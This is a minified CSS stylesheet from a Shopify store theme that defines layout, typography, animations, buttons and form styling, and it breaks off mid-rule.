

--- FILE ---
content_type: text/css
request_url: https://lipkahome.com/cdn/shop/t/68/assets/styles.aio.min.css?v=94717756219372394411752735806
body_size: 9104
content:
@charset "UTF-8";.container.inner-container,.container.no-pad{max-width:1180px}.center,.skip-to{display:block}.center,.text-center{text-align:center}.new-select,.table-scroll{scrollbar-color:var(--line_color) var(--background);scrollbar-width:thin}.content ul li,.options{list-style:none}.skip-to:focus,.table-center .eight.brands,.table-center .eight.no-height,.table-center .eleven.brands,.table-center .eleven.no-height,.table-center .five.brands,.table-center .five.no-height,.table-center .four.brands,.table-center .four.no-height,.table-center .nine.brands,.table-center .nine.no-height,.table-center .one.brands,.table-center .one.no-height,.table-center .seven.brands,.table-center .seven.no-height,.table-center .six.brands,.table-center .six.no-height,.table-center .ten.brands,.table-center .ten.no-height,.table-center .three.brands,.table-center .three.no-height,.table-center .twelve.brands,.table-center .twelve.no-height,.table-center .two-half.brands,.table-center .two-half.no-height,.table-center .two.brands,.table-center .two.no-height,img{height:auto}@keyframes loader-rotate{100%{transform:rotate(360deg)}}@keyframes hide-scroll{from,to{overflow:hidden}}@-webkit-keyframes fadein{0%{opacity:0}100%{opacity:1}}@keyframes fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}@-webkit-keyframes slideup{0%{opacity:0;-webkit-transform:translateY(60px)}60%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes slideup{0%{opacity:0;-webkit-transform:translateY(60px)}60%{opacity:1}100%{-webkit-transform:translateY(0)}}@-webkit-keyframes popup{0%{opacity:0;-webkit-transform:translateY(30px)}60%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes popup{0%{opacity:0;-webkit-transform:translateY(30px)}60%{opacity:1}100%{-webkit-transform:translateY(0)}}@-webkit-keyframes container-slide{0%{opacity:0;-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(0)}}@keyframes container-slide{0%{opacity:0;-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(0)}}.removing{opacity:0;transition:opacity 250ms linear}.keyed:focus,.keyed:focus:not(:focus-visible),.keyed:focus:not(:focus-visible):after,.keyed:focus:not(:focus-visible):before,:focus,:focus:not(:focus-visible){outline:0;box-shadow:none}:focus-visible{outline:0;box-shadow:inset 0 0 0 2px var(--black),inset 0 0 0 3px var(--white)}.content .variant-image:focus-visible,.content li a:focus-visible,.content p a:not(.btn):focus-visible,footer .variant-image:focus-visible,footer li a:focus-visible,footer p a:not(.btn):focus-visible{padding:6px}footer li a:focus-visible{padding:0;text-indent:6px}.keyed:focus-visible:after,.keyed:focus-visible:before{background:0 0;bottom:0;content:"";left:-4px;position:absolute;right:-6px;top:0;z-index:99}.keyed:focus-visible:before{border:4px solid var(--white)}.keyed:focus-visible:after{border:2px solid var(--black)}.container.inner-container .inner-container-pad{padding-left:calc(var(--master_spacing)/ 2);padding-right:calc(var(--master_spacing)/ 2)}.container.inner-container .inner-container-grid,.container.no-pad,.eight.doublepad,.eleven.doublepad,.five.doublepad,.four.doublepad,.nine.doublepad,.one.doublepad,.seven.doublepad,.six.doublepad,.ten.doublepad,.three.doublepad,.twelve.doublepad,.two-half.doublepad,.two.doublepad{padding-left:var(--master_spacing);padding-right:var(--master_spacing)}.container.inner-container .inner-container-grid-slider{padding-left:calc(var(--master_spacing) * 1.5);padding-right:calc(var(--master_spacing) * 1.5)}@media only screen and (max-width:1220px){.container.no-pad .glider,.container.no-pad.cancel{padding-left:var(--master_spacing);padding-right:var(--master_spacing)}.container.no-pad{padding-left:0;padding-right:0}.container.no-pad.cancel{max-width:1180px}}.container.remove-pad{padding-left:0;padding-right:0}.container.container-six{max-width:600px}.skip-to{background:var(--button_primary_background);border:var(--button_border) solid var(--button_primary_border);color:var(--button_primary_text);font-family:var(--body_font);font-style:var(--body_font_style);font-weight:var(--body_font_weight);font-size:var(--x_small);line-height:calc(var(--small) * 1.25);padding:calc(var(--master_spacing)/ 2) 0}.background-white,.dynamic-section{background:var(--background)}.skip-to:focus{background:var(--button_primary_text);clip:auto;clip-path:unset;color:var(--button_primary_background);display:block;outline-offset:-4px;overflow:auto;position:relative;top:0;width:100%}.recently-viewed .four,.recently-viewed .three{width:20%}.eight.negative-left,.eleven.negative-left,.five.negative-left,.four.negative-left,.nine.negative-left,.one.negative-left,.seven.negative-left,.six.negative-left,.ten.negative-left,.three.negative-left,.twelve.negative-left,.two-half.negative-left,.two.negative-left{padding-left:0}.eight.negative-right,.eleven.negative-right,.five.negative-right,.four.negative-right,.nine.negative-right,.one.negative-right,.seven.negative-right,.six.negative-right,.ten.negative-right,.three.negative-right,.twelve.negative-right,.two-half.negative-right,.two.negative-right{padding-right:0}.table-center .eight,.table-center .eleven,.table-center .five,.table-center .four,.table-center .nine,.table-center .one,.table-center .seven,.table-center .six,.table-center .ten,.table-center .three,.table-center .twelve,.table-center .two,.table-center .two-half{display:inline-block;float:none;height:100%;vertical-align:middle}.btn.modelthreed[data-shopify-xr-hidden],.center.hidden,.h5.desktop-hide,.shopify-email-marketing-confirmation__container a.modelthreed[data-shopify-xr-hidden],.shopify-payment-button__button.shopify-payment-button__button--unbranded.modelthreed[data-shopify-xr-hidden],.styledSelect.modelthreed[data-shopify-xr-hidden],.table-center .eight.hidden,.table-center .eleven.hidden,.table-center .five.hidden,.table-center .four.hidden,.table-center .nine.hidden,.table-center .one.hidden,.table-center .seven.hidden,.table-center .six.hidden,.table-center .ten.hidden,.table-center .three.hidden,.table-center .twelve.hidden,.table-center .two-half.hidden,.table-center .two.hidden,a.ajaxified-cart.modelthreed[data-shopify-xr-hidden],h5.desktop-hide,input[type=button].modelthreed[data-shopify-xr-hidden],input[type=date].modelthreed[data-shopify-xr-hidden],input[type=email].modelthreed[data-shopify-xr-hidden],input[type=number].modelthreed[data-shopify-xr-hidden],input[type=password].modelthreed[data-shopify-xr-hidden],input[type=reset].modelthreed[data-shopify-xr-hidden],input[type=search].modelthreed[data-shopify-xr-hidden],input[type=tel].modelthreed[data-shopify-xr-hidden],input[type=text].modelthreed[data-shopify-xr-hidden],select.modelthreed[data-shopify-xr-hidden],textarea.modelthreed[data-shopify-xr-hidden]{display:none}.table-cell.top,.table-center .eight.top,.table-center .eleven.top,.table-center .five.top,.table-center .four.top,.table-center .nine.top,.table-center .one.top,.table-center .seven.top,.table-center .six.top,.table-center .ten.top,.table-center .three.top,.table-center .twelve.top,.table-center .two-half.top,.table-center .two.top,.table-center.product-variants .eight,.table-center.product-variants .eleven,.table-center.product-variants .five,.table-center.product-variants .four,.table-center.product-variants .nine,.table-center.product-variants .one,.table-center.product-variants .seven,.table-center.product-variants .six,.table-center.product-variants .ten,.table-center.product-variants .three,.table-center.product-variants .twelve,.table-center.product-variants .two,.table-center.product-variants .two-half{vertical-align:top}.table-cell.bottom,img{vertical-align:bottom}.bottompad-quarter,.eight.margin-bottom,.eleven.margin-bottom,.five.margin-bottom,.four.margin-bottom,.nine.margin-bottom,.one.margin-bottom,.seven.margin-bottom,.six.margin-bottom,.ten.margin-bottom,.three.margin-bottom,.twelve.margin-bottom,.two-half.margin-bottom,.two.margin-bottom,span.form.halfpad{margin-bottom:calc(var(--master_spacing)/ 2)}.center,.slide-center{margin:0 auto;float:none}.eight.margin-top,.eleven.margin-top,.five.margin-top,.four.margin-top,.nine.margin-top,.one.margin-top,.seven.margin-top,.six.margin-top,.ten.margin-top,.three.margin-top,.twelve.margin-top,.two-half.margin-top,.two.margin-top{margin-top:calc(var(--master_spacing)/ 2)}.eight.margin-top-bottom,.eleven.margin-top-bottom,.five.margin-top-bottom,.four.margin-top-bottom,.nine.margin-top-bottom,.one.margin-top-bottom,.seven.margin-top-bottom,.six.margin-top-bottom,.ten.margin-top-bottom,.three.margin-top-bottom,.twelve.margin-top-bottom,.two-half.margin-top-bottom,.two.margin-top-bottom{margin-bottom:calc(var(--master_spacing)/ 2);margin-top:calc(var(--master_spacing)/ 2)}.eight.clear,.eleven.clear,.five.clear,.four.clear,.nine.clear,.one.clear,.seven.clear,.six.clear,.ten.clear,.three.clear,.twelve.clear,.two-half.clear,.two.clear{clear:right}@media only screen and (min-width:601px){.eight.product-details-padding,.eleven.product-details-padding,.five.product-details-padding,.four.product-details-padding,.nine.product-details-padding,.one.product-details-padding,.seven.product-details-padding,.six.product-details-padding,.ten.product-details-padding,.three.product-details-padding,.twelve.product-details-padding,.two-half.product-details-padding,.two.product-details-padding{padding-left:calc(var(--master_spacing) * 1.5)}.rtl .eight.product-details-padding,.rtl .eleven.product-details-padding,.rtl .five.product-details-padding,.rtl .four.product-details-padding,.rtl .nine.product-details-padding,.rtl .one.product-details-padding,.rtl .seven.product-details-padding,.rtl .six.product-details-padding,.rtl .ten.product-details-padding,.rtl .three.product-details-padding,.rtl .twelve.product-details-padding,.rtl .two-half.product-details-padding,.rtl .two.product-details-padding{padding-left:0;padding-right:calc(var(--master_spacing) * 1.5)}}.left,body.rtl .right{float:left}.right,.text-right .quantity.form,body.rtl .left{float:right}.center.center-table,.table{display:table}.content ul.unformatted.options li a,.item p.feedback.open,.product p.feedback.open,.purchase-section p.feedback.open,.table-cell.search-page,hr,img{display:block}.flex-wrap{flex-wrap:wrap}.table{height:100%;width:100%}.auto-full-width .btn.auto-width,.auto-full-width .shopify-email-marketing-confirmation__container a.auto-width,.auto-full-width .shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-width,.auto-full-width input[type=button].auto-width,.btn.auto-full-width.auto-width,.btn.auto-width,.purchase-section .btn.auto-width,.purchase-section .shopify-email-marketing-confirmation__container a.auto-width,.purchase-section .shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-width,.purchase-section input[type=button].auto-width,.shopify-email-marketing-confirmation__container a.auto-full-width.auto-width,.shopify-email-marketing-confirmation__container a.auto-width,.shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-full-width.auto-width,.shopify-payment-button__button.shopify-payment-button__button--unbranded.auto-width,.table.icon-text-table,input[type=button].auto-full-width.auto-width,input[type=button].auto-width{width:auto}.absolute,.full-width .table.icon-text-table,.styledSelect.sortBy,img.full-width,select.sortBy{width:100%}.table.icon-text-table .icon-text{box-sizing:border-box;display:inline-block;padding:calc(var(--master_spacing) * .25) var(--master_spacing) 0;padding-left:0;width:auto}.center .table.icon-text-table .icon-text{padding:calc(var(--master_spacing) * .25) calc(var(--master_spacing)/ 2) 0}.table.icon-text-table .icon-text button{background:0 0}.blog-content li a,.btn.cart-link:focus,.btn.cart-link:hover,.content ul li a,.content ul.formatted li a:hover,.page li a,.product-desc li a,.search-text p a:hover,.shopify-email-marketing-confirmation__container a.cart-link:focus,.shopify-email-marketing-confirmation__container a.cart-link:hover,.shopify-payment-button__button.shopify-payment-button__button--unbranded.cart-link:focus,.shopify-payment-button__button.shopify-payment-button__button--unbranded.cart-link:hover,.table.icon-text-table .icon-text button:hover,a:focus,a:hover,input[type=button].cart-link:focus,input[type=button].cart-link:hover,p .vendors a:hover,p a,p.additional a:hover,p.blog-data a:hover,p.comparison-p button:hover,p.feedback a,p.feedback a:hover{text-decoration:underline}.table.icon-text-table .icon-text .img{padding-right:calc(var(--master_spacing)/ 2);width:30px}.table.icon-text-table .icon-text .img img{margin:0;max-height:30px;max-width:30px}.table-center{font-size:0}.table-cell{display:table-cell;height:100%;vertical-align:middle}.table-cell>div{padding-top:var(--master_spacing)}.table-cell>div.no-height.image,.table-cell>div.no-pad{padding-top:0}.table-cell>div.no-height.image img,span.form.nopad{margin-bottom:0}.table-cell.search-page{float:left;width:100%}.word-break{word-break:break-all}.absolute{height:100%;left:0;position:absolute;top:0;z-index:2}.background-white,.banner-section,.content ul li,.relative{position:relative}.relative.media-viewer{padding-top:100%;margin:0}.relative.image-align{padding-left:100%;padding-bottom:100%;width:auto}.relative.image-align span{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%}.background-white{padding:var(--master_spacing) calc(var(--master_spacing)/ 2) 0}.inner-container-grid-slider .background-white,.inner-container-pad .background-white,.toppad-quarter{padding-top:calc(var(--master_spacing)/ 2)}.toppad{margin-top:var(--master_spacing)}.bottompad{margin-bottom:calc(var(--master_spacing) * 1.5)}.bottompad-half{margin-bottom:var(--master_spacing)}#content .shopify-policy__container,.bottompad-section{margin-bottom:calc(var(--master_spacing) * 3)}.banner-section+.container{margin-top:calc((var(--margin_padding)/ 4) * -1)}.banner-section.banner-section-map+.container{margin-top:calc((var(--margin_padding_desktop)/ 8) * -1)}.content-height{height:var(--margin_padding);min-height:var(--margin_padding);z-index:1}.content-height.content-height-options{height:var(--margin_padding_desktop);min-height:var(--margin_padding_desktop)}.content-height.content-height-block{min-height:100%}.content-height.search-page{z-index:4}.section-height{margin-bottom:calc(var(--margin_padding)/ 4)}.banner-section{z-index:0}.banner-section.search-section,.lazycontainer:not(.lazyignore):not(.lazyskip) .relative{z-index:1}.background-overlay:after{background:var(--overlay_background);bottom:0;content:"";display:block;height:100%;left:0;opacity:var(--overlay_opacity);position:absolute;right:0;top:0;width:100%}.background-overlay.map-container:after,.swatch .swatch-element-text.var_hover,.swatch .swatch-element.var_hover{z-index:9}.section-padding-top{padding-top:var(--section-padding-top-desktop)}.section-padding-bottom{padding-bottom:var(--section-padding-bottom-desktop)}.section-margin-bottom{margin-bottom:var(--section-margin-bottom-desktop)}.section-border{border-bottom:1px solid var(--line_color_section)}.content .shopify-policy__container,.content.captcha-page{margin-top:calc(var(--master_spacing) * 3)}.content ul.unformatted.options li{padding:0;visibility:hidden}.content ul.unformatted.options li a,.content ul.unformatted.options li button,.content ul.unformatted.options li.first{background:0 0;color:var(--body_font_color);font-size:var(--xx_small);padding:calc(var(--base)/ 2);backface-visibility:hidden;transition:background .25s,border-color .25s,color .25s,height .25s,opacity .25s}.content ul.unformatted.options li a:hover,.content ul.unformatted.options li button:hover,.content ul.unformatted.options li.first:hover,a:focus,a:hover{color:var(--body_font_hover_color)}img.lazybackground,img.lazyload{color:transparent;transition:opacity .5s;width:100%}.btn.additional span,.content ul.unformatted.options li.first,.selector-wrapper label:not(.swatch-label) span,.selector-wrapper legend span,.shopify-email-marketing-confirmation__container a.additional span,.shopify-payment-button__button.shopify-payment-button__button--unbranded.additional span,.swatch label:not(.swatch-label) span,.swatch legend span,input[type=button].additional span,p.bold{font-weight:var(--body_font_weight_bold)}.content ul.unformatted li{list-style-position:outside;list-style-type:inherit}.content ul.formatted li:before,.content ul.unformatted li:before{content:none}.content ul.formatted{list-style:none;padding-bottom:var(--master_spacing);padding-left:0}.content ul.formatted li a{font-size:var(--small);text-decoration:none}.content ul li:before{content:"\2027";font-size:var(--base);left:calc(-1 * var(--base));position:absolute}body.rtl .content ul li:before{left:auto;right:calc(-1 * var(--base))}body.rtl .content ul{padding:0 var(--base) var(--base) 0}.row{border-bottom:1px solid var(--line_color);float:left;width:100%;margin:0 0 calc(var(--master_spacing) * 2);padding:0 0 calc(var(--master_spacing) * 2)}.row.half{margin:0 0 var(--master_spacing);padding:0 0 var(--master_spacing)}.row.last{border:none;margin:0;padding:0}.cart-details span.form.quantity,.form-blocks h2.offers,.icon-text .h5,.icon-text h1,.icon-text h2,.icon-text h3,.icon-text h4,.icon-text h5,.icon-text h6,.item-title .h5,.item-title h5,.product-price h6 a.no-pad,.product-price h6.no-pad,.row img,.table-scroll .table-container table,h6.blog-data.no-pad,p.comparison-p.comparison-row.no-image{margin:0}.center .row img,img.nopad{margin:0 auto}img{border:0;margin:0 auto calc(var(--master_spacing)/ 2);max-width:100%}h2.vendors,hr,p.comparison-p{border-bottom:1px solid var(--line_color)}img.lazybackground{height:100%;object-fit:cover;left:0;opacity:1;position:absolute;top:0;backface-visibility:hidden}img.lazybackground.left-top{object-position:left top}img.lazybackground.center-top{object-position:center top}img.lazybackground.right-top{object-position:right top}img.lazybackground.left-center{object-position:left center}img.lazybackground.center-center{object-position:center center}img.lazybackground.right-center{object-position:right center}img.lazybackground.left-bottom{object-position:left bottom}img.lazybackground.center-bottom{object-position:center bottom}img.lazybackground.right-bottom{object-position:right bottom}img.lazyload{backface-visibility:hidden}.btn.qtybtn svg line,.item p.feedback,.product p.feedback,.purchase-section p.feedback,.selector-wrapper svg,.shopify-email-marketing-confirmation__container a.qtybtn svg line,.shopify-payment-button__button--hidden,.shopify-payment-button__button.shopify-payment-button__button--unbranded.qtybtn svg line,.shopify-payment-button__button[disabled],.styledSelect.qtybtn svg line,.swatch svg,a,a.ajaxified-cart.qtybtn svg line,input[type=button].qtybtn svg line,input[type=date].qtybtn svg line,input[type=email].qtybtn svg line,input[type=number].qtybtn svg line,input[type=password].qtybtn svg line,input[type=reset].qtybtn svg line,input[type=search].qtybtn svg line,input[type=tel].qtybtn svg line,input[type=text].qtybtn svg line,p.comparison-p button,select.qtybtn svg line,textarea.qtybtn svg line{transition:background .25s,border-color .25s,color .25s,height .25s,opacity .25s;backface-visibility:hidden}img.lazyload:not(.nopad){left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.magnify img.lazyload{transform:scale(4)}.image-align img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}hr{margin:var(--master_spacing) 0}.h5,h1,h2,h3,h4,h5,h6{font:var(--headline_font_style) var(--headline_font_weight) var(--base)/1em var(--headline_font);color:var(--headline_font_color);margin:0 0 calc(var(--master_spacing) * .75)}.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,p a{color:inherit;text-decoration:none;font-weight:inherit}.h5 a:focus,.h5 a:hover,.search-text p a,a.no-deco:focus,a.no-deco:hover,h1 a:focus,h1 a:hover,h2 a:focus,h2 a:hover,h3 a:focus,h3 a:hover,h4 a:focus,h4 a:hover,h5 a:focus,h5 a:hover,h6 a:focus,h6 a:hover,p.additional a,p.blog-data a,p.feedback a{text-decoration:none}.bold .h5,.bold h1,.bold h2,.bold h3,.bold h4,.bold h5,.bold h6,.h5 b,.h5 strong,h1 b,h1 strong,h2 b,h2 strong,h3 b,h3 strong,h4 b,h4 strong,h5 b,h5 strong,h6 b,h6 strong{font-weight:var(--headline_font_weight_bold)}.h5 dfn,.h5 em,.h5 i,h1 dfn,h1 em,h1 i,h2 dfn,h2 em,h2 i,h3 dfn,h3 em,h3 i,h4 dfn,h4 em,h4 i,h5 dfn,h5 em,h5 i,h6 dfn,h6 em,h6 i{font-style:italic}.h5.medium,h1.medium,h2.medium,h3.medium,h4.medium,h5.medium,h6.medium{font-weight:var(--headline_font_weight_medium)}.h1,h1{font-size:var(--headline_font_size_48);font-weight:var(--headline_font_weight)}h2{font-size:var(--headline_font_size_30)}h2.offers{display:flex;flex-wrap:wrap;column-gap:calc(var(--master_spacing)/ 2)}.center span.form.radiobox,.center span.form.radiobox span,.text-center .selector-wrapper label:not(.swatch-label),.text-center .selector-wrapper legend,.text-center .swatch label:not(.swatch-label),.text-center .swatch legend,.text-center h2.offers,.text-center p.comparison-p,p.comparison-p.center,span.form.radiobox.center{justify-content:center}.text-right h2.offers,.text-right p.comparison-p{justify-content:end}.form-blocks h2.offers+p{margin:calc(var(--master_spacing) * .75) 0 0;padding-bottom:calc(var(--master_spacing) * .25)}h2.vendors{margin:0 0 calc(var(--master_spacing)/ 2);padding:0 0 calc(var(--master_spacing)/ 2)}.item-reviews .h5,.item-reviews h5,p.comparison-p.comparison-row{margin:calc(var(--master_spacing)/ 2) 0 0}h3{font-size:var(--headline_font_size_24)}h4{font-size:var(--headline_font_size_18)}.h5,.product-price h6,.product-price h6 a,h5{font-size:var(--headline_font_size_16)}#filters .h5,#filters h5,.sidebar .h5,.sidebar h5{color:var(--headline_font_color);position:relative;z-index:9}p.comparison-p,p.selling{margin:0 0 calc(var(--master_spacing)/ 2)}h6{font-size:var(--headline_font_size_14)}#cart-table .shipping_msg a,#cart-table .shipping_msg p,ol,ul{font-size:var(--small)}.product-price h6,.product-price h6 a,h6.blog-data{color:var(--accent_color)}.product-price h6 a small,.product-price h6 small,h6.blog-data small,p .vendors{color:var(--headline_font_color)}.product-price h6,.product-price h6 a{color:var(--price_color)}.icon-text p,p.selling{font-size:var(--xx_small)}h6.selling{font-weight:400;line-height:1em;text-transform:none}.section-title-12{font-size:var(--headline_font_size_12);line-height:1em}.section-title-18{font-size:var(--headline_font_size_18);line-height:1em}.section-title-24{font-size:18px;line-height:1em}.section-title-30{font-size:var(--headline_font_size_30);line-height:1em}.section-title-36{font-size:var(--headline_font_size_36);line-height:1em}.section-title-42{font-size:var(--headline_font_size_42);line-height:1em}.section-title-48{font-size:var(--headline_font_size_48);line-height:1em}.section-title-54{font-size:var(--headline_font_size_54);line-height:1em}.section-title-60{font-size:var(--headline_font_size_60);line-height:1em}.section-title-66{font-size:var(--headline_font_size_66);line-height:1em}.section-title-72{font-size:var(--headline_font_size_72);line-height:1em}.section-title-78{font-size:var(--headline_font_size_78);line-height:1em}.section-title-84{font-size:var(--headline_font_size_84);line-height:1em}.section-title-90{font-size:var(--headline_font_size_90);line-height:1em}.section-title-96{font-size:var(--headline_font_size_96);line-height:1em}.search-text p,p.additional,p.blog-data,p.feedback{color:var(--body_font_color);font-size:var(--xx_small);line-height:calc(var(--xx_small) * 1.25)}p .vendors a{color:var(--headline_font_color);text-decoration:none}p.selling{color:var(--body_font_color);padding:0}.icon-text p{line-height:calc(var(--xx_small) * 1.25);padding:0}.item p.feedback,.product p.feedback,.purchase-section p.feedback{display:none;opacity:0;margin:calc(var(--master_spacing)/ 2) 0 0;padding:0}.item p.feedback.visible,.product p.feedback.visible,.purchase-section p.feedback.visible{opacity:1}.item p.feedback .icon,.product p.feedback .icon,.purchase-section p.feedback .icon{line-height:calc(var(--xx_small) * 1.25);margin:1px 5px 0 0}p.comparison-p{align-items:center;display:flex;font-size:var(--x_small);flex-wrap:wrap;line-height:calc(var(--base) * 1.5);padding:0 0 calc(var(--master_spacing)/ 2)}p.comparison-p label,span.form.radiobox span label{color:var(--body_font_color);font-size:var(--x_small);margin:0}.text-center.skip .selector-wrapper label:not(.swatch-label),.text-center.skip .selector-wrapper legend,.text-center.skip .swatch label:not(.swatch-label),.text-center.skip .swatch legend,.text-left p.comparison-p{justify-content:start}p.comparison-p.comparison-row{border-bottom:none;padding:0}p.comparison-p button,p.comparison-p input{align-items:center;display:flex}p.comparison-p button{background:0 0;color:var(--body_font_color)}@media only screen and (max-width:768px){.table-center .eight.product.brands,.table-center .eleven.product.brands,.table-center .five.product.brands,.table-center .four.product.brands,.table-center .nine.product.brands,.table-center .one.product.brands,.table-center .seven.product.brands,.table-center .six.product.brands,.table-center .ten.product.brands,.table-center .three.product.brands,.table-center .twelve.product.brands,.table-center .two-half.product.brands,.table-center .two.product.brands{width:50%}.cart-table .eight,.cart-table .eleven,.cart-table .five,.cart-table .four,.cart-table .nine,.cart-table .one,.cart-table .seven,.cart-table .six,.cart-table .ten,.cart-table .three,.cart-table .twelve,.cart-table .two,.cart-table .two-half,.collection-products .eight,.collection-products .eleven,.collection-products .five,.collection-products .four,.collection-products .nine,.collection-products .one,.collection-products .seven,.collection-products .six,.collection-products .ten,.collection-products .three,.collection-products .twelve,.collection-products .two,.collection-products .two-half,.table-center .eight.product.brands.recent,.table-center .eleven.product.brands.recent,.table-center .five.product.brands.recent,.table-center .four.product.brands.recent,.table-center .nine.product.brands.recent,.table-center .one.product.brands.recent,.table-center .seven.product.brands.recent,.table-center .six.product.brands.recent,.table-center .ten.product.brands.recent,.table-center .three.product.brands.recent,.table-center .twelve.product.brands.recent,.table-center .two-half.product.brands.recent,.table-center .two.product.brands.recent{width:100%}.banner-section.banner-section-map+.container{margin-top:calc((var(--margin_padding_mobile)/ 8) * -1)}.content-height.content-height-options{height:var(--margin_padding_mobile);min-height:var(--margin_padding_mobile)}.section-padding-top{padding-top:var(--section-padding-top-mobile)}.section-padding-bottom{padding-bottom:var(--section-padding-bottom-mobile)}.section-margin-bottom{margin-bottom:var(--section-margin-bottom-mobile)}p.comparison-p{border-bottom:none;margin:calc(var(--master_spacing)/ 2) 0;padding:0;justify-content:center}}p.half-pad,p.meta{padding-bottom:calc(var(--master_spacing)/ 2)}@media only screen and (max-width:320px){p.comparison-p{margin:calc(var(--master_spacing)/ 2) 0 var(--master_spacing)}p.comparison-p.no-image{margin:0 0 var(--master_spacing)}}p.meta{color:var(--headline_font_color)}.swatch .swatch-element .label.nopad,.swatch .swatch-element-text .label.nopad,p.no-pad{padding:0}a{text-decoration:none;color:var(--body_font_color)}ol,ul{color:var(--body_font_color);padding:0 0 var(--base) var(--base)}ol li,ul li{padding:0 0 calc(var(--base)/ 2) 0}ol ol,ol ul,ul ol,ul ul{padding:calc(var(--base)/ 2) var(--base)}ol li li,ul li li{font-size:var(--x_small)}.text-center .quantity.form{float:none;margin-left:auto;margin-right:auto}.text-left,body.rtl .text-right{text-align:left}.text-right,body.rtl .text-left{text-align:right}.capitalize{text-transform:capitalize}.btn,.shopify-email-marketing-confirmation__container a,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.styledSelect,a.ajaxified-cart,input[type=button],input[type=date],input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;background:0 0;border:1px solid var(--line_color);box-sizing:border-box;border-radius:0;color:var(--body_font_color);font-weight:var(--body_font_weight_medium);font-size:var(--x_small);font-family:var(--body_font);line-height:calc(var(--small) * 1.25);min-height:40px;padding:calc(var(--master_spacing)/ 2) var(--xx_small);position:relative;backface-visibility:hidden;transition:background .25s,border-color .25s,color .25s,height .25s,opacity .25s;width:100%}.btn.item-qty,.btn.qtybtn,.shopify-email-marketing-confirmation__container a.item-qty,.shopify-email-marketing-confirmation__container a.qtybtn,.shopify-payment-button__button.shopify-payment-button__button--unbranded.item-qty,.shopify-payment-button__button.shopify-payment-button__button--unbranded.qtybtn,.styledSelect.item-qty,.styledSelect.qtybtn,a.ajaxified-cart.item-qty,a.ajaxified-cart.qtybtn,input[type=button].item-qty,input[type=button].qtybtn,input[type=date].item-qty,input[type=date].qtybtn,input[type=email].item-qty,input[type=email].qtybtn,input[type=number].item-qty,input[type=number].qtybtn,input[type=password].item-qty,input[type=password].qtybtn,input[type=reset].item-qty,input[type=reset].qtybtn,input[type=search].item-qty,input[type=search].qtybtn,input[type=tel].item-qty,input[type=tel].qtybtn,input[type=text].item-qty,input[type=text].qtybtn,select.item-qty,select.qtybtn,textarea.item-qty,textarea.qtybtn{border-color:var(--line_color);color:var(--body_font_color);width:calc(var(--base) * 3);min-width:calc(var(--base) * 3)}.btn.qtybtn,.shopify-email-marketing-confirmation__container a.qtybtn,.shopify-payment-button__button.shopify-payment-button__button--unbranded.qtybtn,.styledSelect.qtybtn,a.ajaxified-cart.qtybtn,input[type=button].qtybtn,input[type=date].qtybtn,input[type=email].qtybtn,input[type=number].qtybtn,input[type=password].qtybtn,input[type=reset].qtybtn,input[type=search].qtybtn,input[type=tel].qtybtn,input[type=text].qtybtn,select.qtybtn,textarea.qtybtn{background:0 0;border:none;border-radius:100%;height:calc(var(--base) * 2);margin:6px 0;min-height:calc(var(--base) * 